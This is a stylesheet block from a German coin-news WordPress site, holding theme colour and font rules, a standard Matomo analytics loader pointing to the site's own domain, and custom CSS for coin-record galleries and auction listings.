    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

